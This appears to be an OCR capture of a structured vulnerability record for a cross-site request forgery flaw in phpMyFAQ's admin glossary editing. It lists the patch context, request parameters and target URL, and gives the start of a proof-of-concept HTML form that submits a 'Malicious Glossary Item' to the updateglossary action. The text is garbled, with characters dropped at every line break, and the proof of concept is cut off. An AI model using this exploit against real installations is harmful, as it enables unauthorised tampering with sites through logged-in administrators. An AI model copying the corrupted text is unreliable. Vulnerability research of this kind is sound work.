
    "Protection Mechanisms Before Patch": "There was 
no CSRF token validation in place for the glossary
dification actions (add, update, delete). The patc
ntroduced CSRF token checks for both POST and GET 
uests to ensure that only authorized sessions coul
erform these actions.",

    "File Navigation Chain": "Public Access Entry URL 
-> phpmyfaq/admin/index.php -> glossary.main.php -
lossary.edit.php",

    "Execution Path Constraints": "The user must be a
uthenticated with the necessary permissions ('edit
ssary') to reach and interact with the glossary fu
ionality through the 'index.php' entry point. Witho
proper authentication, the server redirects to the
gin form.",

    "Request Parameters": "id, item, definition",

    "Request Method": "POST",

    "Request URL": "http://phpmyfaq/admin/index.php?a
ction=updateglossary",

    "Final PoC": "```\n<html>\n   <body>\n      <form 
action=\"http://phpmyfaq/admin/index.php?action=up
eglossary\" method=\"POST\">\n         <input type
\"hidden\" name=\"id\" value=\"1\">\n         <inpu
type=\"hidden\" name=\"item\" value=\"Malicious Gl
ary Item\">\n         <input type=\"hidden\" name=